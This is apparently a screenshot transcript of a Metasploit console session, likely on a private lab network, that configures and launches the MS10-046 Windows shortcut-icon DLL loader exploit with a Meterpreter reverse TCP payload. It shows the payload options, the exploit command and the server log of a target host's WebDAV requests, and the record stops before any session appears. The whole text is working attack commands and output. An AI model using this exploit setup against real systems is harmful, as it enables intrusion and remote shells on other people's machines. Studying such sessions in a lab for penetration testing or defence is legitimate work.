 File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.10.4
SRVHOST => 192.168.10.4
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.4:4444
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] Send vulnerable clients to \\192.168.10.4\NzGuqqRfH\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.10.4/
[*] Server started.
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 301 for /NzGuqqRfH ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /NzGuqqRfH/ ...
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /NzGuqqRfH/desktop.ini
[*] 192.168.10.6 ms10_046_shortcut_icon_dllloader - Sending 404 for /NzGuqqRfH/desktop.ini ...